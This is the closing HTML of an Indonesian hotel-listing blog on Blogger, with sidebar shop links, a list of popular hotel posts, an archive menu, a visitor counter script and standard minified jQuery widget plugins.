<img alt='Obat Herbal Asam Lambung' height='141' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKfv5_k8o62e4U1j0u36UMW5M18OdNkQELTozl78gvqfX1M1QVUtX7xsxudvFcg8mkpxNuywsJDrTGbkBrqw1M4Wx3qTbvbOcxIJ2WsNWwIAhm4ibuY-9C60GZMp_ybt8jB2G9GriLfio/s200/4+amplop+metama.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Metama</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Obat Herbal Kista</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/Obat-Herbal-Kista-Miom-Endometriosis-Kanker-Tumor-i.217892440.4454552238'>
<img alt='Obat Herbal Kista' height='200' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYJkuGfpeSz-OVLjGwLF3Wh9ff5IYlQUcHQr4N-EQ8O577W65sXKkC_2-XMr_Jirv1OaCnPWMKlwSxzL0uoyaku1Id2_71ZGplrXuQxI5jrAuMi_qS1X86WxojXpnUdkslVA5dh3bO-Fk/s200/ling+shen+yao+kapsul.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Ling Shen Yao</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Toko Online Murah Terpercaya</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/wanaraja1969'>
<img alt='Toko Online Murah Terpercaya' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCotJvpemeKXZYlsu3Z7AMYH-_bgeMT8LBTIynML2_Bot07RoVyhML3H7E6x-FEiFMJxUJW8tW6m9zA_wZ_8ALhTzvoftWBeVPzW2UTXXIROx_W0pNB2_1e2i_fIlqXzT-WdXMo5ecZ9g/s200/logo+shopee.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Toko Online</span>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://daftarnamahotel.blogspot.com/2021/05/pupuk-booster-buah-kelengkeng.html'>Pupuk Booster Buah Kelengkeng</a></h3>
<p>
Kelengkeng atau kata orang Sunda Lengkeng meupakan pohon buah buahan yang populer dan menjadi konsumsi masyarakat kita.Untuk para petani ata...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizSZdeqYxAnRpBhUwB9B4e7lFh9U8WYNdu__QXLDJqOb9mnjpHmOoG7hoAprYm2bkmqYIrbK7FKrBPDiw4RCm4WkME87QJhRI3vYsWKDknC-lig3zYap-IkhemEEzpBiJgexNnCz66s5Q/w640-h640/booster+buah+mangga2.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/everything-you-need-to-know-about-hotels.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD3ASkdbv0_8BWdB9ayNV_a5wsJnCu9JBX_oCDtk7AJWU5tGv-1APUD6bcaTmvKLtbcwXZVfYtXKjSx5M6EIVwqm84u4kjbHopgwSUyqQd-P7r3tVVVxgpIzwqHCvb5ewwGKL6pyaV6tQM/s72-c/hotels+1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/everything-you-need-to-know-about-hotels.html'>Everything You Need To Know About Hotels</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/all-that-you-need-to-know-about-hotels.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKPky187vkE0o5z-J4FrWg5QuDjZlLM-0VHGaVr0Yc3B-v_Hf5pIvfyMeb3a31XoM9pe6AErnWv8Byu4MpbUVu8Dj4mnRZDZoB2zRLMK58SheK-GJy85TmVysDB0RTTLNWyBKTVUibZ85z/s72-c/hotels.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/all-that-you-need-to-know-about-hotels.html'>All That You Need To Know About Hotels</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2015/05/pesan-hotel-online-paling-murah.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDCwf3jsAIATjnlmLPVMw0XSaVEdUwyLv-A5YxzspkF-ObpLupMp1sdtcEaXWWz60EyUfBETLxezi2Bvx_71ofkbGH2bGA9L44sgeNtgY39zFlW4oPMQCW9vibiH5ZIt80AgcUYhJBWaU/s72-c/Situs+booking+5.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2015/05/pesan-hotel-online-paling-murah.html'>Pesan Hotel Online Terpercaya Paling Murah </a></div>
<div class='item-snippet'>  i.                                   Info dari Situs Booking Hotel   |kali ini tentang tempat booking hotel online.Maraknya travel yang me...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/02/hotel-murah-dan-bintang-1234-di.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWKv486Oz5DbYGqt4Xirrf3_8MHX5GJizDqiNnPdpAGQHaMCuWm4XZTPnz7U12g-krqTrneV09Rsf0MxfPDiWctCZcdJVOiZw9jV_pSqADFymrP7904OEJNO0bPJaZyMlChXcmPJXURYiD/s72-c/hotel+di+bukittinggi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/02/hotel-murah-dan-bintang-1234-di.html'>Hotel Bintang 1,2,3,4 di Bukittinggi</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-kencana-indah-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4YWG5P4zbAbiNmxrG2aP96m2ow56-DvNq_fHvQeXWX3WrqFRJ0_3I88G9rlMy2SGgsuRtIvPlGpmUJYSXbqHQtfUNsyEf8Jf6i-Y9Osp6ldEHByIdfiZVY9-YEMMOZwOnLUT9ha9Owug/s72-c/Pondok+Indah+Kencana+Jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-kencana-indah-jakarta.html'>Pondok Kencana Indah Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/03/tak-ada-hotel-berbintang-lima-di-garut.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj391NZ1WI2Iuz6VT6dR9R3UUBSRABCC2idgvQIYA-8G1vDNygRH_EynggnNrh9srOHjgMsr7flIW1aFuJLVLovC6ooP_lpoXZO_h-O8NS4CPFy0fQqdCvsDofQIgga04rjvy6AS29HSiU/s72-c/hotel+di+garut.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/03/tak-ada-hotel-berbintang-lima-di-garut.html'>Tak ada Hotel Bintang Lima di Garut</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2013/11/ramada-bintang-bali-resort-kuta-bali.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu9uzXVVi8slHOawdxdSfkB8oj66tLs5H-WhxTHtZgeLEVGK_s1YoWLM3t3qilIfKhasCkDDfWwbk2tl555AFXmMD9HRWZ36UDbPoAWiMqCNup9C3dtANr7Y3Z8AbJhMz6lEy-gqgFl84/s72-c/Ramada+Bintang+Bali+Resort+Kuta+Bali.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2013/11/ramada-bintang-bali-resort-kuta-bali.html'>Ramada Bintang Bali Resort Kuta Bali</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-impian-motel-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXjIUzFB1i8YZA9Xhwwdu9Qf5b7Ims8ZRRNr6wRaQD8biZ0BzekagF5ERMRlDGWsgjksYEIcYdSN8y05q5XtdFGc1cbabzTu2tQc4qZEdNaCYrm8IlJPVMSZAqfRf32n-BpV-0K-IlyGY/s72-c/pondok+impian+jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/03/pondok-impian-motel-jakarta.html'>Pondok Impian Motel Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2019/03/peta-asks-ocasio-cortez-to-promote.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz0aMqrWIJaVu_yfUWvPEFUT1IWx03xxFEwExUzapIQaVjXeQ20xv2FkPwT4l8qzi1Y1PmApDnPHEl6gU-j3d-ekKYu3jAKwvx3Njy58aELJGdMbzVJy55pb_FwpjRFW8eRnRjf-Fu0UE/s72-c/PETA+asks+Ocasio-Cortez+to+promote+%25E2%2580%2598healthy+vegan%25E2%2580%2599+food+policies.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2019/03/peta-asks-ocasio-cortez-to-promote.html'>PETA asks Ocasio-Cortez to promote &#8216;healthy vegan&#8217; food policies</a></div>
<div class='item-snippet'>    The animal rights group People for the Ethical Treatment of Animals (PETA) has sent a letter to Rep. Alexandria Ocasio-Cortez, D-N.Y., p...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2015/08/daftar-hotel-murah-di-pangandaran.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPCVo3J0xeDukj_B8L6GJr7l2707fOOtj0aPt3syW_ctIgm1UweD6knEIb9Vip0mpidQ6IJ0bDv94uYOc8t6JrA_ugXZZM-UstO9R-SawtV2Uf0gxYjdqvNceMVC70HU1WONiCrYeNBPw/s72-c/hotel+di+pangandaran.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2015/08/daftar-hotel-murah-di-pangandaran.html'>Penginapan / Hotel Murah di Pangandaran </a></div>
<div class='item-snippet'>                Hotel Murah di Pangandaran merupakan Hotel di Pangandaran  yang menjadi pilihan orang yang bermalam di kota tersebut.Apakah ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arsip Blog</option>
<option value='https://daftarnamahotel.blogspot.com/2021/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2021/04/'>April (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/12/'>Desember (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/11/'>November (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/10/'>Oktober (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/09/'>September (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/08/'>Agustus (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/07/'>Juli (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/06/'>Juni (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/05/'>Mei (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/04/'>April (37)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/03/'>Maret (86)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/02/'>Februari (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/01/'>Januari (14)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/12/'>Desember (32)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/11/'>November (72)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/10/'>Oktober (77)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/09/'>September (58)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/08/'>Agustus (51)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/07/'>Juli (40)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/06/'>Juni (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/05/'>Mei (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/04/'>April (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/03/'>Maret (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/02/'>Februari (21)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/01/'>Januari (29)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/12/'>Desember (23)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/11/'>November (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/08/'>Agustus (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/06/'>Juni (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/04/'>April (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/03/'>Maret (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/02/'>Februari (51)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/01/'>Januari (28)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/12/'>Desember (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/11/'>November (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/10/'>Oktober (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/09/'>September (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/08/'>Agustus (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/07/'>Juli (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/06/'>Juni (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/05/'>Mei (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/04/'>April (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/03/'>Maret (20)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/02/'>Februari (23)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/01/'>Januari (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/12/'>Desember (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/11/'>November (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/10/'>Oktober (25)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/09/'>September (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/08/'>Agustus (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/07/'>Juli (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/06/'>Juni (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/05/'>Mei (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/04/'>April (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/03/'>Maret (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/02/'>Februari (29)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/01/'>Januari (20)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/12/'>Desember (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/11/'>November (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/10/'>Oktober (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/09/'>September (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/08/'>Agustus (49)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/07/'>Juli (19)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/06/'>Juni (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/04/'>April (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/03/'>Maret (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/02/'>Februari (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/01/'>Januari (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/12/'>Desember (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/11/'>November (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/10/'>Oktober (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/09/'>September (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/08/'>Agustus (11)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/07/'>Juli (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/06/'>Juni (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/05/'>Mei (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/04/'>April (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/03/'>Maret (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/02/'>Februari (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/01/'>Januari (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/12/'>Desember (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/11/'>November (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/10/'>Oktober (40)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2701206085785227823?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://daftarnamahotel.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2701206085785227823?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://daftarnamahotel.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Histats</h2>
<div class='widget-content'>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2430723,4,436,112,75,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?2430723&amp;101" alt="page hit counter" border="0" /></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#e44332;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

